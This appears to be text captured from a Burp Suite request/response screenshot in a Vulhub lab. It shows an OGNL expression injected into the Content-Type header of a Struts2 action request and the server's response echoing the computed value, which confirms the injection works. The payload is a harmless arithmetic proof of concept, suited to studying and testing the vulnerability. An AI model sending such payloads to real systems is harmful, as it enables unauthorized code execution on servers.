 Send Cancel < > Target: http://your-vps-ip:8080 ?
Request
Pretty Raw \n Actions
1 POST /example/HelloWorld.action HTTP/1.1
2 Host: your-vps-ip:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.8,es;q=0.6
7 Connection: close
8 Content-Length: 0
9 Content-Type:
%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('vulh
ub',233*233)}.multipart/form-data
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 404 /example/pages/upload.jsp
2 Date: Wed, 02 Mar 2022 02:52:49 GMT
3 vulhub: 54289
4 Content-Type: text/html; charset=ISO-8859-1
5 Cache-Control: must-revalidate,no-cache,no-store
6 Content-Length: 340
7 Connection: close
8 Server: Jetty(9.2.11.v20150529)
9
10 <html>
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
13 <title>
Error 404 /example/pages/upload.jsp
</title>
14 </head>
15 <body>
<h2>
HTTP ERROR 404
</h2>
16 <p>
Problem accessing /example/pages/upload.jsp. Reason:
17 <pre>
/example/pages/upload.jsp
</pre>
</p>
<hr>
<i>
<small>
Powered by Jetty://
</small>
</i>
<hr/>
18
19 </body>
20 </html>
21
INSPECTOR